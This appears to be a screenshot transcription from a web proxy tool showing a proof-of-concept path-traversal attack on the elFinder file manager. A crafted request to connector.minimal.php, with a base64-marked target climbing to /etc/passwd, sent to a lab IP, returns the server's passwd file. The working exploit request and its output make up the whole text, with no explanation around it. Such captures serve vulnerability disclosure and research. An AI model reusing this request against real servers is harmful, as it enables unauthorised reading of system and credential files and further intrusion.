 Request
Pretty Raw Hex \n Select extension...
1 GET /elfinder/php/connector.minimal.php?cmd=file&target=
l1_<@base64>/var/www/html/elfinder/files//..//..//..//..//..//../etc/pas
swd<@/base64>&download=1 HTTP/1.1
2 Host: 192.168.122.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.122.113/test/elFinder/elfinder.html
9 Cookie: PHPSESSID=sln80mr8jo0ounu8huev88o7r3
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Mar 2022 13:52:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires:
5 Cache-Control: max-age=3600
6 Pragma:
7 Set-Cookie: PHPSESSID=sl829ahr3cpq6f4a8n79pk90id; path=/
8 Content-Disposition: attachment; filename="passwd"
9 Content-Transfer-Encoding: binary
10 Last-Modified: Wed, 26 Jan 2022 09:39:47 GMT
11 Connection: close
12 Accept-Ranges: bytes
13 Vary: Accept-Encoding
14 Content-Length: 1975
15 Content-Type: text/plain;charset=UTF-8
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin